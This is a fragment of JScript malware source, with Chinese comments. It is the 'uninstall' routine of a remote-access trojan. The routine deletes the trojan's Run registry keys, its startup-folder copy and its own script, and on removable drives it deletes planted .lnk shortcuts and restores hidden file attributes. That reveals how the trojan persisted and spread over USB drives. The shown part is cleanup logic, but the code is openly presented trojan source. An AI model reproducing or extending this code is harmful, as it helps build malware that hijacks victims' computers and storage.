 343 function uninstall() //函数：卸载远控木马，清除所有远控木马程序的痕迹
344 {
345 try {
346
347 //|-------------------------------删除文件，删除自启动项-------------------------------------|
348 var filename;
349 var foldername;
350 try
351 {
352 //删除注册表:HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\<filename>
353 //删除注册表:HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\<filename>
354 WScript.Shell.RegDelete("HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion\\run\\" + self_fileName.split(".")[0]);
355 WScript.Shell.RegDelete("HKEY_LOCAL_MACHINE\\software\\microsoft\\windows\\currentversion\\run\\" + self_fileName.split(".")[0]);
356 } catch (ei) {}
357 try
358 {
359 //删除自启动文件夹下的该文件
360 scripting.filesystemobject.deleteFile(startup + self_fileName, true);
361 //删除正在运行的文件自身
362 scripting.filesystemobject.deleteFile(WScript.scriptFullName, true);
363 } catch (eej) {}
364
365 //|--------------------------------恢复移动硬盘文件-------------------------------------------|
366 for (var dri = new Enumerator(scripting.filesystemobject.drives); !dri.atEnd(); dri.moveNext())
367 {
368 var drive = dri.item();
369 if (drive.isready == true) //判断磁盘是否存在
370 {
371 if (drive.freespace > 0) //判断磁盘可用空间大小是否大于0
372 {
373 if (drive.drivetype == 1) //判断是否是可移动磁盘
374 {
375 for (var fi = new Enumerator(scripting.filesystemobject.getfolder(drive.path + "\\").files); !fi.atEnd(); fi.moveNext())
376 {
377 var file = fi.item();
378 try
379 {
380 if (file.name.indexOf("."))
381 {
382 if ((file.name.split(".")[file.name.split(".").length - 1]).toLowerCase() != "lnk")
383 {
384 file.attributes = 0;
385 if (file.name.toUpperCase() != self_fileName.toUpperCase())
386 {
387 filename = file.name.split(".");
388 scripting.filesystemobject.deleteFile(drive.path + "\\" + filename[0] + ".lnk"); //删除链接文件
389 }
390 else
391 {
392 scripting.filesystemobject.deleteFile(drive.path + "\\" + file.name); //删除脚本文件
393 }
394 } else
395 {
396 scripting.filesystemobject.deleteFile(file.path); //删除脚本文件
397 }
398 }
399 } catch (ex) {}
400 }
401 for (var fi = new Enumerator(scripting.filesystemobject.getfolder(drive.path + "\\").subFolders); !fi.atEnd(); fi.moveNext())
402 {
403 var folder = fi.item();
404 folder.attributes = 0; //还原文件属性
405 }
406 }
407 }
408 }
409 }
410 } catch (err) {}
411 WScript.quit();
412 }